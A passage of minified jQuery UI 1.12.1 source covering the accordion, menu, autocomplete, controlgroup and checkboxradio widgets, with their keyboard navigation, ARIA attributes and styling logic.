i=t.ui.keyCode,s=this.headers.length,n=this.headers.index(e.target),o=!1;switch(e.keyCode){case i.RIGHT:case i.DOWN:o=this.headers[(n+1)%s];break;case i.LEFT:case i.UP:o=this.headers[(n-1+s)%s];break;case i.SPACE:case i.ENTER:this._eventHandler(e);break;case i.HOME:o=this.headers[0];break;case i.END:o=this.headers[s-1]}o&&(t(e.target).attr("tabIndex",-1),t(o).attr("tabIndex",0),t(o).trigger("focus"),e.preventDefault())}},_panelKeyDown:function(e){e.keyCode===t.ui.keyCode.UP&&e.ctrlKey&&t(e.currentTarget).prev().trigger("focus")},refresh:function(){var e=this.options;this._processPanels(),e.active===!1&&e.collapsible===!0||!this.headers.length?(e.active=!1,this.active=t()):e.active===!1?this._activate(0):this.active.length&&!t.contains(this.element[0],this.active[0])?this.headers.length===this.headers.find(".ui-state-disabled").length?(e.active=!1,this.active=t()):this._activate(Math.max(0,e.active-1)):e.active=this.headers.index(this.active),this._destroyIcons(),this._refresh()},_processPanels:function(){var t=this.headers,e=this.panels;this.headers=this.element.find(this.options.header),this._addClass(this.headers,"ui-accordion-header ui-accordion-header-collapsed","ui-state-default"),this.panels=this.headers.next().filter(":not(.ui-accordion-content-active)").hide(),this._addClass(this.panels,"ui-accordion-content","ui-helper-reset ui-widget-content"),e&&(this._off(t.not(this.headers)),this._off(e.not(this.panels)))},_refresh:function(){var e,i=this.options,s=i.heightStyle,n=this.element.parent();this.active=this._findActive(i.active),this._addClass(this.active,"ui-accordion-header-active","ui-state-active")._removeClass(this.active,"ui-accordion-header-collapsed"),this._addClass(this.active.next(),"ui-accordion-content-active"),this.active.next().show(),this.headers.attr("role","tab").each(function(){var e=t(this),i=e.uniqueId().attr("id"),s=e.next(),n=s.uniqueId().attr("id");
e.attr("aria-controls",n),s.attr("aria-labelledby",i)}).next().attr("role","tabpanel"),this.headers.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}).next().attr({"aria-hidden":"true"}).hide(),this.active.length?this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}).next().attr({"aria-hidden":"false"}):this.headers.eq(0).attr("tabIndex",0),this._createIcons(),this._setupEvents(i.event),"fill"===s?(e=n.height(),this.element.siblings(":visible").each(function(){var i=t(this),s=i.css("position");"absolute"!==s&&"fixed"!==s&&(e-=i.outerHeight(!0))}),this.headers.each(function(){e-=t(this).outerHeight(!0)}),this.headers.next().each(function(){t(this).height(Math.max(0,e-t(this).innerHeight()+t(this).height()))}).css("overflow","auto")):"auto"===s&&(e=0,this.headers.next().each(function(){var i=t(this).is(":visible");i||t(this).show(),e=Math.max(e,t(this).css("height","").height()),i||t(this).hide()}).height(e))},_activate:function(e){var i=this._findActive(e)[0];i!==this.active[0]&&(i=i||this.active[0],this._eventHandler({target:i,currentTarget:i,preventDefault:t.noop}))},_findActive:function(e){return"number"==typeof e?this.headers.eq(e):t()},_setupEvents:function(e){var i={keydown:"_keydown"};e&&t.each(e.split(" "),function(t,e){i[e]="_eventHandler"}),this._off(this.headers.add(this.headers.next())),this._on(this.headers,i),this._on(this.headers.next(),{keydown:"_panelKeyDown"}),this._hoverable(this.headers),this._focusable(this.headers)},_eventHandler:function(e){var i,s,n=this.options,o=this.active,a=t(e.currentTarget),r=a[0]===o[0],l=r&&n.collapsible,h=l?t():a.next(),c=o.next(),u={oldHeader:o,oldPanel:c,newHeader:l?t():a,newPanel:h};e.preventDefault(),r&&!n.collapsible||this._trigger("beforeActivate",e,u)===!1||(n.active=l?!1:this.headers.index(a),this.active=r?t():a,this._toggle(u),this._removeClass(o,"ui-accordion-header-active","ui-state-active"),n.icons&&(i=o.children(".ui-accordion-header-icon"),this._removeClass(i,null,n.icons.activeHeader)._addClass(i,null,n.icons.header)),r||(this._removeClass(a,"ui-accordion-header-collapsed")._addClass(a,"ui-accordion-header-active","ui-state-active"),n.icons&&(s=a.children(".ui-accordion-header-icon"),this._removeClass(s,null,n.icons.header)._addClass(s,null,n.icons.activeHeader)),this._addClass(a.next(),"ui-accordion-content-active")))},_toggle:function(e){var i=e.newPanel,s=this.prevShow.length?this.prevShow:e.oldPanel;this.prevShow.add(this.prevHide).stop(!0,!0),this.prevShow=i,this.prevHide=s,this.options.animate?this._animate(i,s,e):(s.hide(),i.show(),this._toggleComplete(e)),s.attr({"aria-hidden":"true"}),s.prev().attr({"aria-selected":"false","aria-expanded":"false"}),i.length&&s.length?s.prev().attr({tabIndex:-1,"aria-expanded":"false"}):i.length&&this.headers.filter(function(){return 0===parseInt(t(this).attr("tabIndex"),10)}).attr("tabIndex",-1),i.attr("aria-hidden","false").prev().attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_animate:function(t,e,i){var s,n,o,a=this,r=0,l=t.css("box-sizing"),h=t.length&&(!e.length||t.index()<e.index()),c=this.options.animate||{},u=h&&c.down||c,d=function(){a._toggleComplete(i)};return"number"==typeof u&&(o=u),"string"==typeof u&&(n=u),n=n||u.easing||c.easing,o=o||u.duration||c.duration,e.length?t.length?(s=t.show().outerHeight(),e.animate(this.hideProps,{duration:o,easing:n,step:function(t,e){e.now=Math.round(t)}}),t.hide().animate(this.showProps,{duration:o,easing:n,complete:d,step:function(t,i){i.now=Math.round(t),"height"!==i.prop?"content-box"===l&&(r+=i.now):"content"!==a.options.heightStyle&&(i.now=Math.round(s-e.outerHeight()-r),r=0)}}),void 0):e.animate(this.hideProps,o,n,d):t.animate(this.showProps,o,n,d)},_toggleComplete:function(t){var e=t.oldPanel,i=e.prev();this._removeClass(e,"ui-accordion-content-active"),this._removeClass(i,"ui-accordion-header-active")._addClass(i,"ui-accordion-header-collapsed"),e.length&&(e.parent()[0].className=e.parent()[0].className),this._trigger("activate",null,t)}}),t.widget("ui.menu",{version:"1.12.1",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-caret-1-e"},items:"> *",menus:"ul",position:{my:"left top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element,this.mouseHandled=!1,this.element.uniqueId().attr({role:this.options.role,tabIndex:0}),this._addClass("ui-menu","ui-widget ui-widget-content"),this._on({"mousedown .ui-menu-item":function(t){t.preventDefault()},"click .ui-menu-item":function(e){var i=t(e.target),s=t(t.ui.safeActiveElement(this.document[0]));!this.mouseHandled&&i.not(".ui-state-disabled").length&&(this.select(e),e.isPropagationStopped()||(this.mouseHandled=!0),i.has(".ui-menu").length?this.expand(e):!this.element.is(":focus")&&s.closest(".ui-menu").length&&(this.element.trigger("focus",[!0]),this.active&&1===this.active.parents(".ui-menu").length&&clearTimeout(this.timer)))},"mouseenter .ui-menu-item":function(e){if(!this.previousFilter){var i=t(e.target).closest(".ui-menu-item"),s=t(e.currentTarget);i[0]===s[0]&&(this._removeClass(s.siblings().children(".ui-state-active"),null,"ui-state-active"),this.focus(e,s))}},mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(t,e){var i=this.active||this.element.find(this.options.items).eq(0);e||this.focus(t,i)},blur:function(e){this._delay(function(){var i=!t.contains(this.element[0],t.ui.safeActiveElement(this.document[0]));i&&this.collapseAll(e)})},keydown:"_keydown"}),this.refresh(),this._on(this.document,{click:function(t){this._closeOnDocumentClick(t)&&this.collapseAll(t),this.mouseHandled=!1}})},_destroy:function(){var e=this.element.find(".ui-menu-item").removeAttr("role aria-disabled"),i=e.children(".ui-menu-item-wrapper").removeUniqueId().removeAttr("tabIndex role aria-haspopup");this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeAttr("role aria-labelledby aria-expanded aria-hidden aria-disabled tabIndex").removeUniqueId().show(),i.children().each(function(){var e=t(this);e.data("ui-menu-submenu-caret")&&e.remove()})},_keydown:function(e){var i,s,n,o,a=!0;switch(e.keyCode){case t.ui.keyCode.PAGE_UP:this.previousPage(e);break;case t.ui.keyCode.PAGE_DOWN:this.nextPage(e);break;case t.ui.keyCode.HOME:this._move("first","first",e);break;case t.ui.keyCode.END:this._move("last","last",e);break;case t.ui.keyCode.UP:this.previous(e);break;case t.ui.keyCode.DOWN:this.next(e);break;case t.ui.keyCode.LEFT:this.collapse(e);break;case t.ui.keyCode.RIGHT:this.active&&!this.active.is(".ui-state-disabled")&&this.expand(e);break;case t.ui.keyCode.ENTER:case t.ui.keyCode.SPACE:this._activate(e);break;case t.ui.keyCode.ESCAPE:this.collapse(e);break;default:a=!1,s=this.previousFilter||"",o=!1,n=e.keyCode>=96&&105>=e.keyCode?""+(e.keyCode-96):String.fromCharCode(e.keyCode),clearTimeout(this.filterTimer),n===s?o=!0:n=s+n,i=this._filterMenuItems(n),i=o&&-1!==i.index(this.active.next())?this.active.nextAll(".ui-menu-item"):i,i.length||(n=String.fromCharCode(e.keyCode),i=this._filterMenuItems(n)),i.length?(this.focus(e,i),this.previousFilter=n,this.filterTimer=this._delay(function(){delete this.previousFilter},1e3)):delete this.previousFilter}a&&e.preventDefault()},_activate:function(t){this.active&&!this.active.is(".ui-state-disabled")&&(this.active.children("[aria-haspopup='true']").length?this.expand(t):this.select(t))},refresh:function(){var e,i,s,n,o,a=this,r=this.options.icons.submenu,l=this.element.find(this.options.menus);this._toggleClass("ui-menu-icons",null,!!this.element.find(".ui-icon").length),s=l.filter(":not(.ui-menu)").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each(function(){var e=t(this),i=e.prev(),s=t("<span>").data("ui-menu-submenu-caret",!0);a._addClass(s,"ui-menu-icon","ui-icon "+r),i.attr("aria-haspopup","true").prepend(s),e.attr("aria-labelledby",i.attr("id"))}),this._addClass(s,"ui-menu","ui-widget ui-widget-content ui-front"),e=l.add(this.element),i=e.find(this.options.items),i.not(".ui-menu-item").each(function(){var e=t(this);a._isDivider(e)&&a._addClass(e,"ui-menu-divider","ui-widget-content")}),n=i.not(".ui-menu-item, .ui-menu-divider"),o=n.children().not(".ui-menu").uniqueId().attr({tabIndex:-1,role:this._itemRole()}),this._addClass(n,"ui-menu-item")._addClass(o,"ui-menu-item-wrapper"),i.filter(".ui-state-disabled").attr("aria-disabled","true"),this.active&&!t.contains(this.element[0],this.active[0])&&this.blur()},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role]},_setOption:function(t,e){if("icons"===t){var i=this.element.find(".ui-menu-icon");this._removeClass(i,null,this.options.icons.submenu)._addClass(i,null,e.submenu)}this._super(t,e)},_setOptionDisabled:function(t){this._super(t),this.element.attr("aria-disabled",t+""),this._toggleClass(null,"ui-state-disabled",!!t)},focus:function(t,e){var i,s,n;this.blur(t,t&&"focus"===t.type),this._scrollIntoView(e),this.active=e.first(),s=this.active.children(".ui-menu-item-wrapper"),this._addClass(s,null,"ui-state-active"),this.options.role&&this.element.attr("aria-activedescendant",s.attr("id")),n=this.active.parent().closest(".ui-menu-item").children(".ui-menu-item-wrapper"),this._addClass(n,null,"ui-state-active"),t&&"keydown"===t.type?this._close():this.timer=this._delay(function(){this._close()},this.delay),i=e.children(".ui-menu"),i.length&&t&&/^mouse/.test(t.type)&&this._startOpening(i),this.activeMenu=e.parent(),this._trigger("focus",t,{item:e})},_scrollIntoView:function(e){var i,s,n,o,a,r;this._hasScroll()&&(i=parseFloat(t.css(this.activeMenu[0],"borderTopWidth"))||0,s=parseFloat(t.css(this.activeMenu[0],"paddingTop"))||0,n=e.offset().top-this.activeMenu.offset().top-i-s,o=this.activeMenu.scrollTop(),a=this.activeMenu.height(),r=e.outerHeight(),0>n?this.activeMenu.scrollTop(o+n):n+r>a&&this.activeMenu.scrollTop(o+n-a+r))},blur:function(t,e){e||clearTimeout(this.timer),this.active&&(this._removeClass(this.active.children(".ui-menu-item-wrapper"),null,"ui-state-active"),this._trigger("blur",t,{item:this.active}),this.active=null)},_startOpening:function(t){clearTimeout(this.timer),"true"===t.attr("aria-hidden")&&(this.timer=this._delay(function(){this._close(),this._open(t)},this.delay))},_open:function(e){var i=t.extend({of:this.active},this.options.position);clearTimeout(this.timer),this.element.find(".ui-menu").not(e.parents(".ui-menu")).hide().attr("aria-hidden","true"),e.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(i)},collapseAll:function(e,i){clearTimeout(this.timer),this.timer=this._delay(function(){var s=i?this.element:t(e&&e.target).closest(this.element.find(".ui-menu"));s.length||(s=this.element),this._close(s),this.blur(e),this._removeClass(s.find(".ui-state-active"),null,"ui-state-active"),this.activeMenu=s},this.delay)},_close:function(t){t||(t=this.active?this.active.parent():this.element),t.find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false")},_closeOnDocumentClick:function(e){return!t(e.target).closest(".ui-menu").length},_isDivider:function(t){return!/[^\-\u2014\u2013\s]/.test(t.text())},collapse:function(t){var e=this.active&&this.active.parent().closest(".ui-menu-item",this.element);e&&e.length&&(this._close(),this.focus(t,e))},expand:function(t){var e=this.active&&this.active.children(".ui-menu ").find(this.options.items).first();e&&e.length&&(this._open(e.parent()),this._delay(function(){this.focus(t,e)}))},next:function(t){this._move("next","first",t)},previous:function(t){this._move("prev","last",t)},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length},_move:function(t,e,i){var s;this.active&&(s="first"===t||"last"===t?this.active["first"===t?"prevAll":"nextAll"](".ui-menu-item").eq(-1):this.active[t+"All"](".ui-menu-item").eq(0)),s&&s.length&&this.active||(s=this.activeMenu.find(this.options.items)[e]()),this.focus(i,s)},nextPage:function(e){var i,s,n;return this.active?(this.isLastItem()||(this._hasScroll()?(s=this.active.offset().top,n=this.element.height(),this.active.nextAll(".ui-menu-item").each(function(){return i=t(this),0>i.offset().top-s-n}),this.focus(e,i)):this.focus(e,this.activeMenu.find(this.options.items)[this.active?"last":"first"]())),void 0):(this.next(e),void 0)},previousPage:function(e){var i,s,n;return this.active?(this.isFirstItem()||(this._hasScroll()?(s=this.active.offset().top,n=this.element.height(),this.active.prevAll(".ui-menu-item").each(function(){return i=t(this),i.offset().top-s+n>0}),this.focus(e,i)):this.focus(e,this.activeMenu.find(this.options.items).first())),void 0):(this.next(e),void 0)},_hasScroll:function(){return this.element.outerHeight()<this.element.prop("scrollHeight")},select:function(e){this.active=this.active||t(e.target).closest(".ui-menu-item");var i={item:this.active};this.active.has(".ui-menu").length||this.collapseAll(e,!0),this._trigger("select",e,i)},_filterMenuItems:function(e){var i=e.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&"),s=RegExp("^"+i,"i");return this.activeMenu.find(this.options.items).filter(".ui-menu-item").filter(function(){return s.test(t.trim(t(this).children(".ui-menu-item-wrapper").text()))})}}),t.widget("ui.autocomplete",{version:"1.12.1",defaultElement:"<input>",options:{appendTo:null,autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,_create:function(){var e,i,s,n=this.element[0].nodeName.toLowerCase(),o="textarea"===n,a="input"===n;this.isMultiLine=o||!a&&this._isContentEditable(this.element),this.valueMethod=this.element[o||a?"val":"text"],this.isNewMenu=!0,this._addClass("ui-autocomplete-input"),this.element.attr("autocomplete","off"),this._on(this.element,{keydown:function(n){if(this.element.prop("readOnly"))return e=!0,s=!0,i=!0,void 0;e=!1,s=!1,i=!1;var o=t.ui.keyCode;switch(n.keyCode){case o.PAGE_UP:e=!0,this._move("previousPage",n);break;case o.PAGE_DOWN:e=!0,this._move("nextPage",n);break;case o.UP:e=!0,this._keyEvent("previous",n);break;case o.DOWN:e=!0,this._keyEvent("next",n);break;case o.ENTER:this.menu.active&&(e=!0,n.preventDefault(),this.menu.select(n));break;case o.TAB:this.menu.active&&this.menu.select(n);break;case o.ESCAPE:this.menu.element.is(":visible")&&(this.isMultiLine||this._value(this.term),this.close(n),n.preventDefault());break;default:i=!0,this._searchTimeout(n)}},keypress:function(s){if(e)return e=!1,(!this.isMultiLine||this.menu.element.is(":visible"))&&s.preventDefault(),void 0;if(!i){var n=t.ui.keyCode;switch(s.keyCode){case n.PAGE_UP:this._move("previousPage",s);break;case n.PAGE_DOWN:this._move("nextPage",s);break;case n.UP:this._keyEvent("previous",s);break;case n.DOWN:this._keyEvent("next",s)}}},input:function(t){return s?(s=!1,t.preventDefault(),void 0):(this._searchTimeout(t),void 0)},focus:function(){this.selectedItem=null,this.previous=this._value()},blur:function(t){return this.cancelBlur?(delete this.cancelBlur,void 0):(clearTimeout(this.searching),this.close(t),this._change(t),void 0)}}),this._initSource(),this.menu=t("<ul>").appendTo(this._appendTo()).menu({role:null}).hide().menu("instance"),this._addClass(this.menu.element,"ui-autocomplete","ui-front"),this._on(this.menu.element,{mousedown:function(e){e.preventDefault(),this.cancelBlur=!0,this._delay(function(){delete this.cancelBlur,this.element[0]!==t.ui.safeActiveElement(this.document[0])&&this.element.trigger("focus")})},menufocus:function(e,i){var s,n;return this.isNewMenu&&(this.isNewMenu=!1,e.originalEvent&&/^mouse/.test(e.originalEvent.type))?(this.menu.blur(),this.document.one("mousemove",function(){t(e.target).trigger(e.originalEvent)}),void 0):(n=i.item.data("ui-autocomplete-item"),!1!==this._trigger("focus",e,{item:n})&&e.originalEvent&&/^key/.test(e.originalEvent.type)&&this._value(n.value),s=i.item.attr("aria-label")||n.value,s&&t.trim(s).length&&(this.liveRegion.children().hide(),t("<div>").text(s).appendTo(this.liveRegion)),void 0)},menuselect:function(e,i){var s=i.item.data("ui-autocomplete-item"),n=this.previous;this.element[0]!==t.ui.safeActiveElement(this.document[0])&&(this.element.trigger("focus"),this.previous=n,this._delay(function(){this.previous=n,this.selectedItem=s})),!1!==this._trigger("select",e,{item:s})&&this._value(s.value),this.term=this._value(),this.close(e),this.selectedItem=s}}),this.liveRegion=t("<div>",{role:"status","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_destroy:function(){clearTimeout(this.searching),this.element.removeAttr("autocomplete"),this.menu.element.remove(),this.liveRegion.remove()},_setOption:function(t,e){this._super(t,e),"source"===t&&this._initSource(),"appendTo"===t&&this.menu.element.appendTo(this._appendTo()),"disabled"===t&&e&&this.xhr&&this.xhr.abort()},_isEventTargetInWidget:function(e){var i=this.menu.element[0];return e.target===this.element[0]||e.target===i||t.contains(i,e.target)},_closeOnClickOutside:function(t){this._isEventTargetInWidget(t)||this.close()},_appendTo:function(){var e=this.options.appendTo;return e&&(e=e.jquery||e.nodeType?t(e):this.document.find(e).eq(0)),e&&e[0]||(e=this.element.closest(".ui-front, dialog")),e.length||(e=this.document[0].body),e},_initSource:function(){var e,i,s=this;t.isArray(this.options.source)?(e=this.options.source,this.source=function(i,s){s(t.ui.autocomplete.filter(e,i.term))}):"string"==typeof this.options.source?(i=this.options.source,this.source=function(e,n){s.xhr&&s.xhr.abort(),s.xhr=t.ajax({url:i,data:e,dataType:"json",success:function(t){n(t)},error:function(){n([])}})}):this.source=this.options.source},_searchTimeout:function(t){clearTimeout(this.searching),this.searching=this._delay(function(){var e=this.term===this._value(),i=this.menu.element.is(":visible"),s=t.altKey||t.ctrlKey||t.metaKey||t.shiftKey;(!e||e&&!i&&!s)&&(this.selectedItem=null,this.search(null,t))},this.options.delay)},search:function(t,e){return t=null!=t?t:this._value(),this.term=this._value(),t.length<this.options.minLength?this.close(e):this._trigger("search",e)!==!1?this._search(t):void 0},_search:function(t){this.pending++,this._addClass("ui-autocomplete-loading"),this.cancelSearch=!1,this.source({term:t},this._response())},_response:function(){var e=++this.requestIndex;return t.proxy(function(t){e===this.requestIndex&&this.__response(t),this.pending--,this.pending||this._removeClass("ui-autocomplete-loading")},this)},__response:function(t){t&&(t=this._normalize(t)),this._trigger("response",null,{content:t}),!this.options.disabled&&t&&t.length&&!this.cancelSearch?(this._suggest(t),this._trigger("open")):this._close()},close:function(t){this.cancelSearch=!0,this._close(t)},_close:function(t){this._off(this.document,"mousedown"),this.menu.element.is(":visible")&&(this.menu.element.hide(),this.menu.blur(),this.isNewMenu=!0,this._trigger("close",t))},_change:function(t){this.previous!==this._value()&&this._trigger("change",t,{item:this.selectedItem})},_normalize:function(e){return e.length&&e[0].label&&e[0].value?e:t.map(e,function(e){return"string"==typeof e?{label:e,value:e}:t.extend({},e,{label:e.label||e.value,value:e.value||e.label})})},_suggest:function(e){var i=this.menu.element.empty();this._renderMenu(i,e),this.isNewMenu=!0,this.menu.refresh(),i.show(),this._resizeMenu(),i.position(t.extend({of:this.element},this.options.position)),this.options.autoFocus&&this.menu.next(),this._on(this.document,{mousedown:"_closeOnClickOutside"})},_resizeMenu:function(){var t=this.menu.element;t.outerWidth(Math.max(t.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(e,i){var s=this;t.each(i,function(t,i){s._renderItemData(e,i)})},_renderItemData:function(t,e){return this._renderItem(t,e).data("ui-autocomplete-item",e)},_renderItem:function(e,i){return t("<li>").append(t("<div>").text(i.label)).appendTo(e)},_move:function(t,e){return this.menu.element.is(":visible")?this.menu.isFirstItem()&&/^previous/.test(t)||this.menu.isLastItem()&&/^next/.test(t)?(this.isMultiLine||this._value(this.term),this.menu.blur(),void 0):(this.menu[t](e),void 0):(this.search(null,e),void 0)},widget:function(){return this.menu.element},_value:function(){return this.valueMethod.apply(this.element,arguments)},_keyEvent:function(t,e){(!this.isMultiLine||this.menu.element.is(":visible"))&&(this._move(t,e),e.preventDefault())},_isContentEditable:function(t){if(!t.length)return!1;var e=t.prop("contentEditable");return"inherit"===e?this._isContentEditable(t.parent()):"true"===e}}),t.extend(t.ui.autocomplete,{escapeRegex:function(t){return t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")},filter:function(e,i){var s=RegExp(t.ui.autocomplete.escapeRegex(i),"i");return t.grep(e,function(t){return s.test(t.label||t.value||t)})}}),t.widget("ui.autocomplete",t.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(t){return t+(t>1?" results are":" result is")+" available, use up and down arrow keys to navigate."}}},__response:function(e){var i;this._superApply(arguments),this.options.disabled||this.cancelSearch||(i=e&&e.length?this.options.messages.results(e.length):this.options.messages.noResults,this.liveRegion.children().hide(),t("<div>").text(i).appendTo(this.liveRegion))}}),t.ui.autocomplete;var c=/ui-corner-([a-z]){2,6}/g;t.widget("ui.controlgroup",{version:"1.12.1",defaultElement:"<div>",options:{direction:"horizontal",disabled:null,onlyVisible:!0,items:{button:"input[type=button], input[type=submit], input[type=reset], button, a",controlgroupLabel:".ui-controlgroup-label",checkboxradio:"input[type='checkbox'], input[type='radio']",selectmenu:"select",spinner:".ui-spinner-input"}},_create:function(){this._enhance()},_enhance:function(){this.element.attr("role","toolbar"),this.refresh()},_destroy:function(){this._callChildMethod("destroy"),this.childWidgets.removeData("ui-controlgroup-data"),this.element.removeAttr("role"),this.options.items.controlgroupLabel&&this.element.find(this.options.items.controlgroupLabel).find(".ui-controlgroup-label-contents").contents().unwrap()},_initWidgets:function(){var e=this,i=[];t.each(this.options.items,function(s,n){var o,a={};return n?"controlgroupLabel"===s?(o=e.element.find(n),o.each(function(){var e=t(this);e.children(".ui-controlgroup-label-contents").length||e.contents().wrapAll("<span class='ui-controlgroup-label-contents'></span>")}),e._addClass(o,null,"ui-widget ui-widget-content ui-state-default"),i=i.concat(o.get()),void 0):(t.fn[s]&&(a=e["_"+s+"Options"]?e["_"+s+"Options"]("middle"):{classes:{}},e.element.find(n).each(function(){var n=t(this),o=n[s]("instance"),r=t.widget.extend({},a);if("button"!==s||!n.parent(".ui-spinner").length){o||(o=n[s]()[s]("instance")),o&&(r.classes=e._resolveClassesValues(r.classes,o)),n[s](r);var l=n[s]("widget");t.data(l[0],"ui-controlgroup-data",o?o:n[s]("instance")),i.push(l[0])}})),void 0):void 0}),this.childWidgets=t(t.unique(i)),this._addClass(this.childWidgets,"ui-controlgroup-item")},_callChildMethod:function(e){this.childWidgets.each(function(){var i=t(this),s=i.data("ui-controlgroup-data");s&&s[e]&&s[e]()})},_updateCornerClass:function(t,e){var i="ui-corner-top ui-corner-bottom ui-corner-left ui-corner-right ui-corner-all",s=this._buildSimpleOptions(e,"label").classes.label;this._removeClass(t,null,i),this._addClass(t,null,s)},_buildSimpleOptions:function(t,e){var i="vertical"===this.options.direction,s={classes:{}};return s.classes[e]={middle:"",first:"ui-corner-"+(i?"top":"left"),last:"ui-corner-"+(i?"bottom":"right"),only:"ui-corner-all"}[t],s},_spinnerOptions:function(t){var e=this._buildSimpleOptions(t,"ui-spinner");return e.classes["ui-spinner-up"]="",e.classes["ui-spinner-down"]="",e},_buttonOptions:function(t){return this._buildSimpleOptions(t,"ui-button")},_checkboxradioOptions:function(t){return this._buildSimpleOptions(t,"ui-checkboxradio-label")},_selectmenuOptions:function(t){var e="vertical"===this.options.direction;return{width:e?"auto":!1,classes:{middle:{"ui-selectmenu-button-open":"","ui-selectmenu-button-closed":""},first:{"ui-selectmenu-button-open":"ui-corner-"+(e?"top":"tl"),"ui-selectmenu-button-closed":"ui-corner-"+(e?"top":"left")},last:{"ui-selectmenu-button-open":e?"":"ui-corner-tr","ui-selectmenu-button-closed":"ui-corner-"+(e?"bottom":"right")},only:{"ui-selectmenu-button-open":"ui-corner-top","ui-selectmenu-button-closed":"ui-corner-all"}}[t]}},_resolveClassesValues:function(e,i){var s={};return t.each(e,function(n){var o=i.options.classes[n]||"";o=t.trim(o.replace(c,"")),s[n]=(o+" "+e[n]).replace(/\s+/g," ")}),s},_setOption:function(t,e){return"direction"===t&&this._removeClass("ui-controlgroup-"+this.options.direction),this._super(t,e),"disabled"===t?(this._callChildMethod(e?"disable":"enable"),void 0):(this.refresh(),void 0)},refresh:function(){var e,i=this;this._addClass("ui-controlgroup ui-controlgroup-"+this.options.direction),"horizontal"===this.options.direction&&this._addClass(null,"ui-helper-clearfix"),this._initWidgets(),e=this.childWidgets,this.options.onlyVisible&&(e=e.filter(":visible")),e.length&&(t.each(["first","last"],function(t,s){var n=e[s]().data("ui-controlgroup-data");if(n&&i["_"+n.widgetName+"Options"]){var o=i["_"+n.widgetName+"Options"](1===e.length?"only":s);o.classes=i._resolveClassesValues(o.classes,n),n.element[n.widgetName](o)}else i._updateCornerClass(e[s](),s)}),this._callChildMethod("refresh"))}}),t.widget("ui.checkboxradio",[t.ui.formResetMixin,{version:"1.12.1",options:{disabled:null,label:null,icon:!0,classes:{"ui-checkboxradio-label":"ui-corner-all","ui-checkboxradio-icon":"ui-corner-all"}},_getCreateOptions:function(){var e,i,s=this,n=this._super()||{};return this._readType(),i=this.element.labels(),this.label=t(i[i.length-1]),this.label.length||t.error("No label found for checkboxradio widget"),this.originalLabel="",this.label.contents().not(this.element[0]).each(function(){s.originalLabel+=3===this.nodeType?t(this).text():this.outerHTML}),this.originalLabel&&(n.label=this.originalLabel),e=this.element[0].disabled,null!=e&&(n.disabled=e),n},_create:function(){var t=this.element[0].checked;this._bindFormResetHandler(),null==this.options.disabled&&(this.options.disabled=this.element[0].disabled),this._setOption("disabled",this.options.disabled),this._addClass("ui-checkboxradio","ui-helper-hidden-accessible"),this._addClass(this.label,"ui-checkboxradio-label","ui-button ui-widget"),"radio"===this.type&&this._addClass(this.label,"ui-checkboxradio-radio-label"),this.options.label&&this.options.label!==this.originalLabel?this._updateLabel():this.originalLabel&&(this.options.label=this.originalLabel),this._enhance(),t&&(this._addClass(this.label,"ui-checkboxradio-checked","ui-state-active"),this.icon&&this._addClass(this.icon,null,"ui-state-hover")),this._on({change:"_toggleClasses",focus:function(){this._addClass(this.label,null,"ui-state-focus ui-visual-focus")},blur:function(){this._removeClass(this.label,null,"ui-state-focus ui-visual-focus")}})},_readType:function(){var e=this.element[0].nodeName.toLowerCase();this.type=this.element[0].type,"input"===e&&/radio|checkbox/.test(this.type)||t.error("Can't create checkboxradio on element.nodeName="+e+" and element.type="+this.type)},_enhance:function(){this._updateIcon(this.element[0].checked)},widget:function(){return this.label},_getRadioGroup:function(){var e,i=this.element[0].name,s="input[name='"+t.ui.escapeSelector(i)+"']";return i?(e=this.form.length?t(this.form[0].elements).filter(s):t(s).filter(function(){return 0===t(this).form().length}),e.not(this.element)):t([])},_toggleClasses:function(){var e=this.element[0].checked;this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",e),this.options.icon&&"checkbox"===this.type&&this._toggleClass(this.icon,null,"ui-icon-check ui-state-checked",e)._toggleClass(this.icon,null,"ui-icon-blank",!e),"radio"===this.type&&this._getRadioGroup().each(function(){var e=t(this).checkboxradio("instance");e&&e._removeClass(e.label,"ui-checkboxradio-checked","ui-state-active")})},_destroy:function(){this._unbindFormResetHandler(),this.icon&&(this.icon.remove(),this.iconSpace.remove())},_setOption:function(t,e){return"label"!==t||e?(this._super(t,e),"disabled"===t?(this._toggleClass(this.label,null,"ui-state-disabled",e),this.element[0].disabled=e,void 0):(this.refresh(),void 0)):void 0},_updateIcon:function(e){var i="ui-icon ui-icon-background ";this.options.icon?(this.icon||(this.icon=t("<span>"),this.iconSpace=t("<span> </span>"),this._addClass(this.iconSpace,"ui-checkboxradio-icon-space")),"checkbox"===this.type?(i+=e?"ui-icon-check ui-state-checked":"ui-icon-blank",this._removeClass(this.icon,null,e?"ui-icon-blank":"ui-icon-check")):i+="ui-icon-blank",this._addClass(this.icon,"ui-checkboxradio-icon",i),e||this._removeClass(this.icon,null,"ui-icon-check ui-state-checked"),this.icon.prependTo(this.label).after(this.iconSpace)):void 0!==this.icon&&(this.icon.remove(),this.iconSpace.remove(),delete this.icon)},_updateLabel:function(){var 